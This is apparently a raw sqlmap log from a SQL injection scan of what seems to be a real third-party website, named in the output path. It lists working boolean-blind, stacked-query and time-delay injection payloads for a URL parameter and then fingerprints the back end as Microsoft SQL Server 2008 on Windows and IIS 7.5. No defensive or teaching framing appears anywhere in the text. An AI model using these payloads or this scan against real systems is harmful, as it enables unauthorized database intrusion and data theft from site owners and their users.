 Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: xhid=33208 AND 5011=5011&xh=CAXU6294760'
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: xhid=33208; WAITFOR DELAY '0:0:5'--&xh=CAXU6294760'
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: xhid=33208 WAITFOR DELAY '0:0:5'--&xh=CAXU6294760'
---
[21:29:51] [INFO] testing Microsoft SQL Server
[21:29:51] [INFO] confirming Microsoft SQL Server
[21:29:52] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft SQL Server 2008
[21:29:52] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 43 times
[21:29:52] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\
tput\www.nhcc-cn.com'
[*] shutting down at 21:29:52